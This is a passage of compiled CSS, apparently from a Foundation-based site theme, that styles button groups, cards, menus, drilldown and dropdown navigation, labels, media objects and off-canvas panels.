    flex: 0 0 auto; }
    .button-group .button:last-child {
      margin-right: 0; }
  .button-group.tiny .button {
    font-size: 0.6rem; }
  .button-group.small .button {
    font-size: 0.75rem; }
  .button-group.large .button {
    font-size: 1.25rem; }
  .button-group.expanded .button {
    flex: 1 1 0px; }
  .button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus {
    background-color: #009DDB;
    color: #000000; }
  .button-group.primary .button:hover, .button-group.primary .button:focus {
    background-color: #007eaf;
    color: #000000; }
  .button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus {
    background-color: #767676;
    color: #000000; }
  .button-group.secondary .button:hover, .button-group.secondary .button:focus {
    background-color: #5e5e5e;
    color: #000000; }
  .button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus {
    background-color: #3adb76;
    color: #000000; }
  .button-group.success .button:hover, .button-group.success .button:focus {
    background-color: #22bb5b;
    color: #000000; }
  .button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus {
    background-color: #ffae00;
    color: #000000; }
  .button-group.warning .button:hover, .button-group.warning .button:focus {
    background-color: #cc8b00;
    color: #000000; }
  .button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus {
    background-color: #cc4b37;
    color: #000000; }
  .button-group.alert .button:hover, .button-group.alert .button:focus {
    background-color: #a53b2a;
    color: #000000; }
  .button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus {
    background-color: transparent; }
  .button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus {
    border: 1px solid #009DDB;
    color: #009DDB; }
  .button-group.hollow .button:hover, .button-group.hollow .button:focus {
    border-color: #004f6e;
    color: #004f6e; }
  .button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus {
    border: 1px solid #009DDB;
    color: #009DDB; }
  .button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus {
    border-color: #004f6e;
    color: #004f6e; }
  .button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus {
    border: 1px solid #767676;
    color: #767676; }
  .button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus {
    border-color: #3b3b3b;
    color: #3b3b3b; }
  .button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus {
    border: 1px solid #3adb76;
    color: #3adb76; }
  .button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus {
    border-color: #157539;
    color: #157539; }
  .button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus {
    border: 1px solid #ffae00;
    color: #ffae00; }
  .button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus {
    border-color: #805700;
    color: #805700; }
  .button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus {
    border: 1px solid #cc4b37;
    color: #cc4b37; }
  .button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus {
    border-color: #67251a;
    color: #67251a; }
  .button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus {
    border-color: transparent;
    background-color: transparent; }
  .button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus {
    color: #009DDB; }
  .button-group.clear .button:hover, .button-group.clear .button:focus {
    color: #004f6e; }
  .button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus {
    color: #009DDB; }
  .button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus {
    color: #004f6e; }
  .button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus {
    color: #767676; }
  .button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus {
    color: #3b3b3b; }
  .button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus {
    color: #3adb76; }
  .button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus {
    color: #157539; }
  .button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus {
    color: #ffae00; }
  .button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus {
    color: #805700; }
  .button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus {
    color: #cc4b37; }
  .button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus {
    color: #67251a; }
  .button-group.no-gaps .button {
    margin-right: -0.0625rem; }
    .button-group.no-gaps .button + .button {
      border-left-color: transparent; }
  .button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium {
    flex-wrap: wrap; }
    .button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button {
      flex: 0 0 100%; }
      .button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child {
        margin-bottom: 0; }
    .button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button {
      flex: 1 1 0px; }
  @media print, screen and (min-width: 40em) {
    .button-group.stacked-for-small .button {
      flex: 0 0 auto;
      margin-bottom: 0; } }
  @media print, screen and (min-width: 64em) {
    .button-group.stacked-for-medium .button {
      flex: 0 0 auto;
      margin-bottom: 0; } }
  @media print, screen and (max-width: 39.99875em) {
    .button-group.stacked-for-small.expanded {
      display: block; }
      .button-group.stacked-for-small.expanded .button {
        display: block;
        margin-right: 0; } }
  @media print, screen and (max-width: 63.99875em) {
    .button-group.stacked-for-medium.expanded {
      display: block; }
      .button-group.stacked-for-medium.expanded .button {
        display: block;
        margin-right: 0; } }
.card {
  display: flex;
  flex-direction: column;
  flex-grow: 1;
  margin-bottom: 1rem;
  border: 1px solid #efefef;
  border-radius: 0;
  background: #ffffff;
  box-shadow: none;
  overflow: hidden;
  color: #000000; }
  .card > :last-child {
    margin-bottom: 0; }

.card-divider {
  display: flex;
  flex: 0 1 auto;
  padding: 1rem;
  background: #efefef; }
  .card-divider > :last-child {
    margin-bottom: 0; }

.card-section {
  flex: 1 0 auto;
  padding: 1rem; }
  .card-section > :last-child {
    margin-bottom: 0; }

.card-image {
  min-height: 1px; }

.close-button {
  position: absolute;
  z-index: 10;
  color: #231f20;
  cursor: pointer; }
  [data-whatinput='mouse'] .close-button {
    outline: 0; }
  .close-button:hover, .close-button:focus {
    color: #000000; }
  .close-button.small {
    right: 0.66rem;
    top: 0.33em;
    font-size: 1.5em;
    line-height: 1; }
  .close-button.medium, .close-button {
    right: 1rem;
    top: 0.5rem;
    font-size: 2em;
    line-height: 1; }

.menu {
  padding: 0;
  margin: 0;
  list-style: none;
  position: relative;
  display: flex;
  flex-wrap: wrap; }
  [data-whatinput='mouse'] .menu li {
    outline: 0; }
  .menu a,
  .menu .button {
    line-height: 1;
    text-decoration: none;
    display: block;
    padding: 0.7rem 1rem; }
  .menu input,
  .menu select,
  .menu a,
  .menu button {
    margin-bottom: 0; }
  .menu input {
    display: inline-block; }
  .menu, .menu.horizontal {
    flex-wrap: wrap;
    flex-direction: row; }
  .menu.vertical {
    flex-wrap: nowrap;
    flex-direction: column; }
    .menu.vertical.icon-top li a img,
    .menu.vertical.icon-top li a i,
    .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img,
    .menu.vertical.icon-bottom li a i,
    .menu.vertical.icon-bottom li a svg {
      text-align: left; }
  .menu.expanded li {
    flex: 1 1 0px; }
  .menu.expanded.icon-top li a img,
  .menu.expanded.icon-top li a i,
  .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img,
  .menu.expanded.icon-bottom li a i,
  .menu.expanded.icon-bottom li a svg {
    text-align: left; }
  .menu.simple {
    align-items: center; }
    .menu.simple li + li {
      margin-left: 1rem; }
    .menu.simple a {
      padding: 0; }
  @media print, screen and (min-width: 40em) {
    .menu.medium-horizontal {
      flex-wrap: wrap;
      flex-direction: row; }
    .menu.medium-vertical {
      flex-wrap: nowrap;
      flex-direction: column; }
    .menu.medium-expanded li {
      flex: 1 1 0px; }
    .menu.medium-simple li {
      flex: 1 1 0px; } }
  @media print, screen and (min-width: 64em) {
    .menu.large-horizontal {
      flex-wrap: wrap;
      flex-direction: row; }
    .menu.large-vertical {
      flex-wrap: nowrap;
      flex-direction: column; }
    .menu.large-expanded li {
      flex: 1 1 0px; }
    .menu.large-simple li {
      flex: 1 1 0px; } }
  .menu.nested {
    margin-right: 0;
    margin-left: 1rem; }
  .menu.icons a {
    display: flex; }
  .menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a {
    display: flex; }
  .menu.icon-left li a, .menu.nested.icon-left li a {
    flex-flow: row nowrap; }
    .menu.icon-left li a img,
    .menu.icon-left li a i,
    .menu.icon-left li a svg, .menu.nested.icon-left li a img,
    .menu.nested.icon-left li a i,
    .menu.nested.icon-left li a svg {
      margin-right: 0.25rem; }
  .menu.icon-right li a, .menu.nested.icon-right li a {
    flex-flow: row nowrap; }
    .menu.icon-right li a img,
    .menu.icon-right li a i,
    .menu.icon-right li a svg, .menu.nested.icon-right li a img,
    .menu.nested.icon-right li a i,
    .menu.nested.icon-right li a svg {
      margin-left: 0.25rem; }
  .menu.icon-top li a, .menu.nested.icon-top li a {
    flex-flow: column nowrap; }
    .menu.icon-top li a img,
    .menu.icon-top li a i,
    .menu.icon-top li a svg, .menu.nested.icon-top li a img,
    .menu.nested.icon-top li a i,
    .menu.nested.icon-top li a svg {
      align-self: stretch;
      margin-bottom: 0.25rem;
      text-align: center; }
  .menu.icon-bottom li a, .menu.nested.icon-bottom li a {
    flex-flow: column nowrap; }
    .menu.icon-bottom li a img,
    .menu.icon-bottom li a i,
    .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img,
    .menu.nested.icon-bottom li a i,
    .menu.nested.icon-bottom li a svg {
      align-self: stretch;
      margin-bottom: 0.25rem;
      text-align: center; }
  .menu .is-active > a {
    background: #009DDB;
    color: #000000; }
  .menu .active > a {
    background: #009DDB;
    color: #000000; }
  .menu.align-left {
    justify-content: flex-start; }
  .menu.align-right li {
    display: flex;
    justify-content: flex-end; }
    .menu.align-right li .submenu li {
      justify-content: flex-start; }
  .menu.align-right.vertical li {
    display: block;
    text-align: right; }
    .menu.align-right.vertical li .submenu li {
      text-align: right; }
  .menu.align-right.icon-top li a img,
  .menu.align-right.icon-top li a i,
  .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img,
  .menu.align-right.icon-bottom li a i,
  .menu.align-right.icon-bottom li a svg {
    text-align: right; }
  .menu.align-right .nested {
    margin-right: 1rem;
    margin-left: 0; }
  .menu.align-center li {
    display: flex;
    justify-content: center; }
    .menu.align-center li .submenu li {
      justify-content: flex-start; }
  .menu .menu-text {
    padding: 0.7rem 1rem;
    font-weight: bold;
    line-height: 1;
    color: inherit; }

.menu-centered > .menu {
  justify-content: center; }
  .menu-centered > .menu li {
    display: flex;
    justify-content: center; }
    .menu-centered > .menu li .submenu li {
      justify-content: flex-start; }

.no-js [data-responsive-menu] ul {
  display: none; }

.menu-icon {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 16px;
  cursor: pointer; }
  .menu-icon::after {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 2px;
    background: #ffffff;
    box-shadow: 0 7px 0 #ffffff, 0 14px 0 #ffffff;
    content: ''; }
  .menu-icon:hover::after {
    background: #cacaca;
    box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 16px;
  cursor: pointer; }
  .menu-icon.dark::after {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 2px;
    background: #000000;
    box-shadow: 0 7px 0 #000000, 0 14px 0 #000000;
    content: ''; }
  .menu-icon.dark:hover::after {
    background: #231f20;
    box-shadow: 0 7px 0 #231f20, 0 14px 0 #231f20; }

.is-drilldown {
  position: relative;
  overflow: hidden; }
  .is-drilldown li {
    display: block; }
  .is-drilldown.animate-height {
    transition: height 0.5s; }

.drilldown a {
  padding: 0.7rem 1rem;
  background: #ffffff; }

.drilldown .is-drilldown-submenu {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: -1;
  width: 100%;
  background: #ffffff;
  transition: transform 0.15s linear; }
  .drilldown .is-drilldown-submenu.is-active {
    z-index: 1;
    display: block;
    transform: translateX(-100%); }
  .drilldown .is-drilldown-submenu.is-closing {
    transform: translateX(100%); }
  .drilldown .is-drilldown-submenu a {
    padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu {
  margin-right: 0;
  margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous {
  min-height: 100%; }

.drilldown .is-drilldown-submenu-parent > a {
  position: relative; }
  .drilldown .is-drilldown-submenu-parent > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-right-width: 0;
    border-color: transparent transparent transparent #009DDB;
    position: absolute;
    top: 50%;
    margin-top: -6px;
    right: 1rem; }

.drilldown.align-left .is-drilldown-submenu-parent > a::after {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px;
  content: '';
  border-right-width: 0;
  border-color: transparent transparent transparent #000000;
  right: 1rem;
  left: auto; }

.drilldown.align-right .is-drilldown-submenu-parent > a::after {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px;
  content: '';
  border-left-width: 0;
  border-color: transparent #000000 transparent transparent;
  right: auto;
  left: 1rem; }

.drilldown .js-drilldown-back > a::before {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px;
  content: '';
  border-left-width: 0;
  border-color: transparent #009DDB transparent transparent;
  display: inline-block;
  vertical-align: middle;
  margin-right: 0.75rem; }

.dropdown-pane {
  position: absolute;
  z-index: 10;
  display: none;
  width: 300px;
  padding: 0;
  visibility: hidden;
  border: none;
  border-radius: 0;
  background-color: #ce1141;
  font-size: 20px; }
  .dropdown-pane.is-opening {
    display: block; }
  .dropdown-pane.is-open {
    display: block;
    visibility: visible; }

.dropdown-pane.tiny {
  width: 150px; }

.dropdown-pane.small {
  width: 200px; }

.dropdown-pane.large {
  width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu {
  top: 100%;
  right: 0;
  left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu {
  top: 100%;
  right: auto;
  left: 0; }

.dropdown.menu > li.is-dropdown-submenu-parent > a {
  position: relative;
  padding-right: 1.5rem; }

.dropdown.menu > li.is-dropdown-submenu-parent > a::after {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px;
  content: '';
  border-bottom-width: 0;
  border-color: #000000 transparent transparent;
  right: 5px;
  left: auto;
  margin-top: -3px; }

[data-whatinput='mouse'] .dropdown.menu a {
  outline: 0; }

.dropdown.menu > li > a {
  background: #ffffff;
  padding: 0.7rem 1rem; }

.dropdown.menu > li.is-active > a {
  background: transparent;
  color: #009DDB; }

.no-js .dropdown.menu ul {
  display: none; }

.dropdown.menu .nested.is-dropdown-submenu {
  margin-right: 0;
  margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu {
  top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu {
  top: 0;
  right: 100%;
  left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu {
  right: auto;
  left: 100%; }

.dropdown.menu.vertical > li > a::after {
  right: 14px; }

.dropdown.menu.vertical > li.opens-left > a::after {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px;
  content: '';
  border-left-width: 0;
  border-color: transparent #000000 transparent transparent;
  right: auto;
  left: 5px; }

.dropdown.menu.vertical > li.opens-right > a::after {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px;
  content: '';
  border-right-width: 0;
  border-color: transparent transparent transparent #000000; }

@media print, screen and (min-width: 40em) {
  .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu {
    top: 100%;
    right: 0;
    left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu {
    top: 100%;
    right: auto;
    left: 0; }
  .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a {
    position: relative;
    padding-right: 1.5rem; }
  .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-bottom-width: 0;
    border-color: #000000 transparent transparent;
    right: 5px;
    left: auto;
    margin-top: -3px; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu {
    top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu {
    top: 0;
    right: 100%;
    left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; }
  .dropdown.menu.medium-vertical > li > a::after {
    right: 14px; }
  .dropdown.menu.medium-vertical > li.opens-left > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-left-width: 0;
    border-color: transparent #000000 transparent transparent;
    right: auto;
    left: 5px; }
  .dropdown.menu.medium-vertical > li.opens-right > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-right-width: 0;
    border-color: transparent transparent transparent #000000; } }

@media print, screen and (min-width: 64em) {
  .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu {
    top: 100%;
    right: 0;
    left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu {
    top: 100%;
    right: auto;
    left: 0; }
  .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a {
    position: relative;
    padding-right: 1.5rem; }
  .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-bottom-width: 0;
    border-color: #000000 transparent transparent;
    right: 5px;
    left: auto;
    margin-top: -3px; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu {
    top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu {
    top: 0;
    right: 100%;
    left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; }
  .dropdown.menu.large-vertical > li > a::after {
    right: 14px; }
  .dropdown.menu.large-vertical > li.opens-left > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-left-width: 0;
    border-color: transparent #000000 transparent transparent;
    right: auto;
    left: 5px; }
  .dropdown.menu.large-vertical > li.opens-right > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-right-width: 0;
    border-color: transparent transparent transparent #000000; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub {
  top: 100%;
  right: 0;
  left: auto; }

.is-dropdown-menu.vertical {
  width: 100px; }
  .is-dropdown-menu.vertical.align-right {
    float: right; }

.is-dropdown-submenu-parent {
  position: relative; }
  .is-dropdown-submenu-parent a::after {
    position: absolute;
    top: 50%;
    right: 5px;
    left: auto;
    margin-top: -6px; }
  .is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu {
    top: 100%;
    left: auto; }
  .is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu {
    right: 100%;
    left: auto; }
  .is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; }

.is-dropdown-submenu {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  display: none;
  min-width: 200px;
  border: 1px solid #cacaca;
  background: #ffffff; }
  .dropdown .is-dropdown-submenu a {
    padding: 0.7rem 1rem; }
  .is-dropdown-submenu .is-dropdown-submenu-parent > a::after {
    right: 14px; }
  .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-left-width: 0;
    border-color: transparent #000000 transparent transparent;
    right: auto;
    left: 5px; }
  .is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-right-width: 0;
    border-color: transparent transparent transparent #000000; }
  .is-dropdown-submenu .is-dropdown-submenu {
    margin-top: -1px; }
  .is-dropdown-submenu > li {
    width: 100%; }
  .is-dropdown-submenu.js-dropdown-active {
    display: block; }

.responsive-embed,
.flex-video {
  position: relative;
  height: 0;
  margin-bottom: 1rem;
  padding-bottom: 75%;
  overflow: hidden; }
  .responsive-embed iframe,
  .responsive-embed object,
  .responsive-embed embed,
  .responsive-embed video,
  .flex-video iframe,
  .flex-video object,
  .flex-video embed,
  .flex-video video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
  .responsive-embed.widescreen,
  .flex-video.widescreen {
    padding-bottom: 56.25%; }

.label {
  display: inline-block;
  padding: 0.33333rem 0.5rem;
  border-radius: 0;
  font-size: 0.8rem;
  line-height: 1;
  white-space: nowrap;
  cursor: default;
  background: #009DDB;
  color: #ffffff; }
  .label.primary {
    background: #009DDB;
    color: #000000; }
  .label.secondary {
    background: #767676;
    color: #000000; }
  .label.success {
    background: #3adb76;
    color: #000000; }
  .label.warning {
    background: #ffae00;
    color: #000000; }
  .label.alert {
    background: #cc4b37;
    color: #000000; }

.media-object {
  display: flex;
  margin-bottom: 1rem;
  flex-wrap: nowrap; }
  .media-object img {
    max-width: none; }
  @media print, screen and (max-width: 39.99875em) {
    .media-object.stack-for-small {
      flex-wrap: wrap; } }
.media-object-section {
  flex: 0 1 auto; }
  .media-object-section:first-child {
    padding-right: 1rem; }
  .media-object-section:last-child:not(:nth-child(2)) {
    padding-left: 1rem; }
  .media-object-section > :last-child {
    margin-bottom: 0; }
  @media print, screen and (max-width: 39.99875em) {
    .stack-for-small .media-object-section {
      padding: 0;
      padding-bottom: 1rem;
      flex-basis: 100%;
      max-width: 100%; }
      .stack-for-small .media-object-section img {
        width: 100%; } }
  .media-object-section.main-section {
    flex: 1 1 0px; }

.is-off-canvas-open {
  overflow: hidden; }

.js-off-canvas-overlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 11;
  width: 100%;
  height: 100%;
  transition: opacity 0.5s ease, visibility 0.5s ease;
  background: rgba(255, 255, 255, 0.25);
  opacity: 0;
  visibility: hidden;
  overflow: hidden; }
  .js-off-canvas-overlay.is-visible {
    opacity: 1;
    visibility: visible; }
  .js-off-canvas-overlay.is-closable {
    cursor: pointer; }
  .js-off-canvas-overlay.is-overlay-absolute {
    position: absolute; }
  .js-off-canvas-overlay.is-overlay-fixed {
    position: fixed; }

.off-canvas-wrapper {
  position: relative;
  overflow: hidden; }

.off-canvas {
  position: fixed;
  z-index: 12;
  transition: transform 0.5s ease;
  backface-visibility: hidden;
  background: #efefef; }
  [data-whatinput='mouse'] .off-canvas {
    outline: 0; }
  .off-canvas.is-transition-push {
    z-index: 12; }
  .off-canvas.is-closed {
    visibility: hidden; }
  .off-canvas.is-transition-overlap {
    z-index: 13; }
    .off-canvas.is-transition-overlap.is-open {
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.7); }
  .off-canvas.is-open {
    transform: translate(0, 0); }

.off-canvas-absolute {
